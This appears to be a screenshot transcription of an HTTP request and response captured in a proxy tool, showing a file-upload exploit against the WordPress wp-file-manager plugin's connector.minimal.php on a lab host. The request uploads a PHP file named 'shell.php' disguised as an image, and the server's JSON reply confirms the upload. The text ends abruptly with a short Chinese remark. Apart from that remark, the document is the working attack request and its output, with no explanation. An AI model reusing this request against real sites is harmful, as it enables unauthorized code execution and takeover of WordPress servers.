 Request
Raw Params Headers Hex
1 POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
2 Host: 192.168.43.44
3 Content-Length: 402
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
8 Origin: http://192.168.43.44
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaX9aBKtbtsWrxT5O
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.43.44/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector
.minimal.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
18 Content-Disposition: form-data; name="upload[0]"; filename="shell.php"
19 Content-Type: image/jpeg
20
21
22 <?php phpinfo();?>
23 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
24 Content-Disposition: form-data; name="cmd"
25
26 upload
27 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
28 Content-Disposition: form-data; name="target"
29
30 l1_Lw==
31 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O--
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 10:34:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; path=/
9 Content-Length: 1100
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1599561240,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"20",
"hash":"l1_c2hlbGwucGhw",
"name":"shell.php",
"phash":"l1_Lw",
"url":"\/wordpress\/wp-content\/plugins\/wp-file-manager
}
],
"removed":[
"l1_c2hlbGwucGhw"
],
"changed":[
{
"isowner":false,
"ts":1589423646,
"mime":"directory",
"read":1,
"write":1,
"size":0,
"hash":"l1_Lw",
渗了个透